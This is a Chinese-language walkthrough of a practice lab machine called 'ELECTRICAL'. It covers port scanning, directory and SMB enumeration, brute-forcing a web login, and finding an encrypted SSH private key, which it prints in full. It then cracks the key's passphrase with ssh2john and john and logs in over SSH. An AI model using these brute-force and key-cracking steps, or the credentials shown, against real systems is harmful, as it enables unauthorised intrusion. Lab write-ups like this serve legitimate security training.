
ELECTRICAL靶场
一、信息收集

访问扫出来的端口都无法访问,说明没扫描完整,知道ip了,在扫一次。发现还有8834和22222是开放的,放问一下。
nmap -A -p- 192.168.13.153

然后我们去找这个端口里的目录。
dirsearch -u https://192.168.13.153:8834 -x 403,404 -e js,txt,zip,bak,cfm,dbmapi重定向到了一个网站,放问一下。没有发现什么可以用的。

我们尝试去找一下登陆页面的账号和密码。
enum4linux 192.168.13.153

找到两个用户名,但是不知道密码,抓包去爆破一下。
govindasamy:password。另一个用户名爆破不到密码。
尝试去登陆。
然后找一下哪里有有用的信息。

Check on electrical servers!Log into "electrical" via SSH. We use the same private-public key pair across the network for convenience.We know you need to troubleshoot the servers sometimes, but do not necessary have the key. Here is the key:-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABCN+0u3mq
mCbqYwo4vCR1VqAAAAEAAAAAEAAAEXAAAAB3NzaC1yc2EAAAADAQABAAABAQDbvoOZlrzD
vS5ADlguD1jbgAqmXuOrPiS5IEsyN19zuDzYZL9XKcrsvlhzM8J8DdAG69pU/kLBdem/en
ZWa88B/LCYJWHKs3AnNzA9tsk6tM2PIKVWvoqG+e5DLc3TIb/48Y9MoCUUfpBp1uJJhWNk
0r1ph2JWzXfNkUTXozNrwkToIJWlrwgxikfPU328xVNwW/zZdU3Az2TQZYyrcm3D9QT6NN
Sdml7bjh5ULYg4U6UBm6gwFtWFbcmEiST7ENJPSesyefJqGIL2VoXIsZC4A0ocW2teE/KI
PQv+cbP0bKPHFD0B3xze8vhnHwJElE8pywMqgmn9VgPvMvv1+YBrAAAD0MV9eKrECZivMr
ABDFavCx4vvIAJOoB6EupNKtBOG310CQX0yp7DXbodZxMQf45CT6U7gh3R10igfmpAlUza
bszxm91LTct9Ji/3YiQZHzEDF5wPvVzYOm2b4LYuRlSaOQ8hS1bNuxaWZRSyMA/MEr6Ghh
KoF1BtcbVGA7SMW4M6csx1KHRmaHhkd7XQl7UDxPglpyhVml5uWLLOv2zIx9XzgP6MXkXO
KQk0A5lSbsQSP2b6HD2khc82kPLqzRZLyCw0+qv6QGL/M5wHQh13YVqQxYEYVFFKrw93fq
5Ue9et/Pi0bhxOU8kmZOydYi4N4tq0GF3576DSJcACzUOaq84GxToBs0QOfamjA0JySip8
fhH5hh1xTpoY9UIRyaoxqsak6x+CdRNoJJ3TipCo0S4u9fuWBRBC3lraX5FX/7VDnxOOhY
tnoswke4KaMFM/IM0c6M91V3680OWWjrZBgjQse8tD2TP4/5PphMnCPlW2kTho99yEW7lu
DYOJBzbMo36VeE1fHzV0V+vfK5lwzom1Je0uwW+M8GC9J1PI+PLPgu0kFB73qi1A1PbznS
oO8Np9W3+SvczxgZTp9mYNwY5UBIQVHEoHz9buiIRr5qaZYIqLcIX4RaWUAWhkeoMpnvWy
wNkc2m3Dej5y6vxD8VQ2o1hXcDL9DfjGGFVaT6ZvY2zRGX7m09IHbJkY9ZpGdAE4kR+Adc
GLtv2S0FDHiJtXUiGLDrae6ALhUAAemZ51JOnKf8lhfC2O5nMN8VMV2Os7gPnjvz690COL
Voj+Q40EwYTMP9B/Syk0KTLxB735eUCMmWDITdQRdGCRCXnnAxvdv/ARK5Avm7ujRp2u+T
9mxuSk1d4Kp4Xaid6ymiTKbdAL9OuTGlGwyv23HVbnnOe3MJcDFBmNbDGCyAgQvfdG2cOr
jk+4v+OUgAhJxYcR8UYKY+yLtt3bkZHZCYsEuRCmeovbBglAO1bdZoUD3IFdUmKF/VLhEK
9Bi5np4zXfIodED2NWJYQEO++nPdmkPEf5reXRwVivL70sg2npED5LUCLlcUVztovjilIT
3arJ9VBsT7QWyWow1dDTwibjUsnYftacrUbBjQH9b1sJGAtx1bmLMmwmqOVXkVv5RZ4vLX
slKbgkO27r3UKjtOq/2Y0Kz54nFQ1ptoeh933ROjwOGoK48xwkG2oiuPpkkaEvv7b9W5hX
MAy0huF9kuP5SIWHu8CNjD9GF/wV8NomDrl84BEU30Omd+RRX/kyNWWThhADa/z5o3pK9E
9G9Jgp7VMUK7uEHXFBbIfttPJJOVk=
-----END OPENSSH PRIVATE KEY-----二、渗透开始
利用上面的密钥来破解密码。得到密码为 electrical。
ssh2john 1.txt > 2.txt //把密钥输入在1.txt里
john --wordlist=/usr/share/wordlists/rockyou.txt 2.txt
我们给予600的权限,然后再进行ssh连接。
chmod 600 1.txt
ssh electrical@192.168.13.153 -p 22222 -i 1.txt